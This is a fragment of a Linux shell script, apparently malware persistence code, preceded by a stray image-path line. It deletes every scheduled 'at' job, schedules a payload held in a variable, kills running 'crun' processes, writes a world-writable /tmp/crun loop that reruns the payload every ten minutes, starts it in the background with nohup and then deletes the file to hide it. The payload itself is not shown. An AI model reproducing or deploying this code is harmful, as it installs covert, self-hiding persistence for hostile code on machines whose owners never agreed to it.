 if [ $status -eq 1 ] ; then
for a in $(at -l|awk '{print $1}'); do at -r $a; done
echo "$pay" | at -m now + 1 minute
fi
if [ $status -eq 2 ] || [ "$me" != "root" ] ;then
amiup=$(ps -fe|grep 'crun'|grep -v grep|wc -l)
if [ ${amiup} -ne 0 ] ; then
ps auxf|grep -v grep|grep "crun" | awk '{print $2}'|xargs kill -9
fi
key="while true; do sleep 600 && $pay; done"
echo -e "$key\n##" > /tmp/crun && chmod 777 /tmp/crun && cd /tmp/
nohup ./crun >/dev/null 2>&1 &
sleep 15
rm /tmp/crun
fi